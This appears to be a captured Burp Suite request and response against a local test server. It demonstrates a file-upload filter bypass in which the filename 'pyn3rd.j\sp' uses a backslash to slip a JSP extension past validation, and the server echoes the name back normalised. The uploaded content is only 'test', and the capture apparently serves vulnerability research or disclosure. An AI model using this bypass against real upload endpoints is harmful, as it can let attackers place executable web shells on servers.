 Send Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Pretty Raw \n Actions
1 POST /uploadfile HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 205
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaVwqOSst6pqjcokb
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryaVwqOSst6pqjcokb
14 Content-Disposition: form-data; name="file"; filename="pyn3rd.j\sp"
15 Content-Type: application/octet-stream
16
17 test
18 ------WebKitFormBoundaryaVwqOSst6pqjcokb--
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 11
4 Date: Tue, 31 May 2022 06:35:23 GMT
5 Connection: close
6
7 pyn3rd.j/sp
INSPECTOR